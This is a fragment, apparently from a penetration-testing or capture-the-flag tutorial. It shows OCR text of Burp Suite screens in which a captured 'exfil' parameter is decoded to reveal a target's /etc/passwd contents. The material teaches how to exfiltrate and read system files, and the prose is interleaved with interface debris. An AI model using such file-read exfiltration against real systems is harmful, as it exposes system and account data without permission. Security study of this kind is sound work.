 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn S
exfil=%3Cbr%20%2F%3E%0Aroot%3Ax%3A0%3A0%3Aroot%3A%2Froot%3A%2Fbin%2Fash%0Abin%3Ax%3A1%3A1%3Abin%3A%2Fbin%3A%2Fsbin%2Fnologin%0Adaemon%3Ax%3A2%3A2%3Adaemon%3A%2Fsbin%3A%2Fsbin%2Fnologin%0Aadm%3Ax%3A3%3A4%3Aadm%3A%2Fvar%2Fadm%3A%2Fsbin%2Fnol
```
Let's decode this response in Burp Suite to receive the contents in a readable format. We'll click on the _Decoder_ tab of Burp Suite and paste the response into the text box.
Text H
Decode as ...
Encode as ...
Hash ...
Sma
exfil=<br />
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
Text H
Decode as ...
Encode as ...
Hash ...
Sma